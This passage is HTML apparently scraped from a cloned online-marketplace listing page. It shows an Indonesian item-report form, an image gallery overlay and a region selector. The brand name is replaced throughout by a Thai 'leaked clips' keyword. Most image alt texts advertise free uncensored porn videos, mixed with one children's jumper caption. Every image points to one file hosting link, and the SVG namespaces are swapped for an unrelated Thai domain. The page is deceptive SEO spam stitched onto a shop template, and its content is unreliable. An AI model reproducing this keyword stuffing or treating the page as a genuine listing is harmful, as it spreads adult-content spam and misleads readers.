<div class="wt-overlay__modal" data-overlay-modal="">
<button class="wt-btn wt-btnicon wt-btntertiary wt-btnlight wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
<span class="etsy-icon wt-iconsmaller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
</button>
<div data-report-item-form-container="" class="">
<div class="wt-overlay__header report-item-step">
<h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
</div>
<div class="wt-overlay__header report-item-step wt-display-none">
<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
<h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
</div>
<form data-report-item-form="" action="/add_report.php" method="post">
<div class="report-item-step">
<div class="wt-select wt-mb-xs-3">
<select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
<optgroup>
<option value="default" selected>Pilih alasanâ€¦</option>
<option value="order-problem">Ada masalah dengan pesanan saya</option>
<option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
<option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan คลิปหลุด</option>
</optgroup>
</select>
<label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanâ€¦</label>
</div>
<div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
<p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
<p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke คลิปหลุดdengan membuka kasus.</p>
<p class="wt-mb-xs-2 prose">
<a href="/help/article/5307" target="_blank">
Laporkan masalah dengan pesanan
</a>
</p>
</div>
<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
<p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
<p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
</div>
<div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
<div class="wt-mb-xs-2">
<a href="/legal/sellers#allowed" target="_blank">
Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
</a>
</div>
<div class="wt-mb-xs-2">
<a href="/legal/prohibited" target="_blank">
Lihat daftar barang dan bahan terlarang
</a>
</div>
<div class="wt-mb-xs-4">
<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
Baca kebijakan konten dewasa kami
</a>
</div>
<div data-report-reason="" class="wt-validation">
<fieldset class="wt-mb-xs-4">
<legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
<label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
<label for="flag_pornographic">Itu pornografi</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
<label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
<label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
</div>
<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
</fieldset>
</div>
</div>
</div>
<div class="report-item-step wt-display-none">
<div data-report-comment="" class="wt-validation" tabindex="0">
<label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
<textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
<div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical wt-mt-xs-2">
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Pastikan untuk menambahkan lebih banyak rincian.
</div>
<div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical wt-mt-xs-2">
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
</div>
</div>
</div>
<div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
</div>
<div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
<input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
<input type="hidden" name="target_id" value="4302118744" />
<input type="hidden" name="target_type" value="listing" />
<input type="hidden" name="send_report" value="true" />
<input type="hidden" name="ref" value="unknown" />
<input type="hidden" name="platform" value="web" />
<input type="hidden" name="search_query" value="" />
<div class="wt-overlay__footer__cancel">
<button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
Go back
</button>
</div>
<div class="wt-overlay__footer__action">
<button data-report-next-button="" type="button" class="wt-btn wt-btnprimary report-item-step">
Next
</button>
<button data-report-submit-button="" type="submit" class="wt-btn wt-btnprimary report-item-step wt-display-none">
Submit report
</button>
</div>
</div>
</form>
</div>
</div>
</div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
 
</button>
<div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>
 
</button>
<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6845617078">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
Loading
</div>
 
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="6354031418">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="6402117407">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="6354386589">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="6285298756">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="name yarn jumper for kids" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="6430051759">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7056312285">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="8" data-image-id="6332997945">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="9" data-image-id="6722497805">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="10" data-image-id="6356157787">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-text-body-01 image-overlay-image--landscape">
<span class="wt-icon wt-iconsmallest"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
Click to zoom
 
</span>
</div>
</ul>
</div>
<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
<ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
<div class="wt-position-relative wt-height-full">
<img class="wt-width-full" data-carousel-thumbnail-image="" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
 
<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
</div>
</div>
</li>
<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
<img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
</ul>
</div>
</div>
</div><div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
</div>
 
<form method="post"
action="" onsubmit="return false"

>
 

 
<input type="hidden" name="region_code" value=""/>
 
<p class="wt-mb-xs-3 wt-text-body-01">
Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://ttba.or.th/" target="_blank">Learn more.</a>
</p>
 
<div id="locale-picker-sections-wrap">
<!--
<div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none"-->
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
<option value="AU" >Australia</option>
<option value="CA" >Canada</option>
<option value="FR" >France</option>
<option value="DE" >Germany</option>
<option value="GR" >Greece</option>
<option value="IN" >India</option>
<option value="IE" >Ireland</option>
<option value="IT" >Italy</option>
<option value="JP" >Japan</option>
<option value="NZ" >New Zealand</option>
<option value="PL" >Poland</option>
<option value="PT" >Portugal</option>
<option value="ES" >Spain</option>
<option value="NL" >The Netherlands</option>
<option value="GB" >United Kingdom</option>
<option value="US" >United States</option>
<optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
<option value="AF" >Afghanistan</option>
<option value="AX" >Ã…land Islands</option>
<option value="AL" >Albania</option>
<option value="DZ" >Algeria</option>
<option value="AS" >American Samoa</option>
<option value="AD" >Andorra</option>
<option value="AO" >Angola</option>
<option value="AI" >Anguilla</option>
<option value="AG" >Antigua and Barbuda</option>
<option value="AR" >Argentina</option>
<option value="AM" >Armenia</option>
<option value="AW" >Aruba</option>
<option value="AU" >Australia</option>
<option value="AT" >Austria</option>
<option value="AZ" >Azerbaijan</option>
<option value="BS" >Bahamas</option>
<option value="BH" >Bahrain</option>
<option value="BD" >Bangladesh</option>
<option value="BB" >Barbados</option>
<option value="BE" >Belgium</option>
<option value="BZ" >Belize</option>
<option value="BJ" >Benin</option>
<option value="BM" >Bermuda</option>
<option value="BT" >Bhutan</option>
<option value="BO" >Bolivia</option>
<option value="BA" >Bosnia and Herzegovina</option>
<option value="BW" >Botswana</option>
<option value="BV" >Bouvet Island</option>
<option value="BR" >Brazil</option>
<option value="IO" >British Indian Ocean Territory</option>
<option value="VG" >British Virgin Islands</option>
<option value="BN" >Brunei</option>
<option value="BG" >Bulgaria</option>
<option value="BF" >Burkina Faso</option>
<option value="BI" >Burundi</option>
<option value="KH" >Cambodia</option>
<option value="CM" >Cameroon</option>
<option value="CA" >Canada</option>
<option value="CV" >Cape Verde</option>
<option value="KY" >Cayman Islands</option>
<option value="CF" >Central African Republic</option>
<option value="TD" >Chad</option>
<option value="CL" >Chile</option>
<option value="CN" >China</option>
<option value="CX" >Christmas Island</option>
<option value="CC" >Cocos (Keeling) Islands</option>
<option value="CO" >Colombia</option>
<option value="KM" >Comoros</option>
<option value="CG" >Congo, Republic of</option>
<option value="CK" >Cook Islands</option>
<option value="CR" >Costa Rica</option>
<option value="HR" >Croatia</option>
<option value="CW" >CuraÃ§ao</option>
<option value="CY" >Cyprus</option>
<option value="CZ" >Czech Republic</option>
<option value="DK" >Denmark</option>
<option value="DJ" >Djibouti</option>
<option value="DM" >Dominica</option>
<option value="DO" >Dominican Republic</option>
<option value="EC" >Ecuador</option>
<option value="EG" >Egypt</option>
<option value="SV" >El Salvador</option>
<option value="GQ" >Equatorial Guinea</option>
<option value="ER" >Eritrea</option>
<option value="EE" >Estonia</option>
<option value="ET" >Ethiopia</option>
<option value="FK" >Falkland Islands (Malvinas)</option>
<option value="FO" >Faroe Islands</option>
<option value="FJ" >Fiji</option>
<option value="FI" >Finland</option>
<option value="FR" >France</option>
<option value="GF" >French Guiana</option>
<option value="PF" >French Polynesia</option>
<option value="TF" >French Southern Territories</option>
<option value="GA" >Gabon</option>
<option value="GM" >Gambia</option>
<option value="GE" >Georgia</option>
<option value="DE" >Germany</option>
<option value="GH" >Ghana</option>
<option value="GI" >Gibraltar</option>
<option value="GR" >Greece</option>
<option value="GL" >Greenland</option>
<option value="GD" >Grenada</option>
<option value="GP" >Guadeloupe</option>
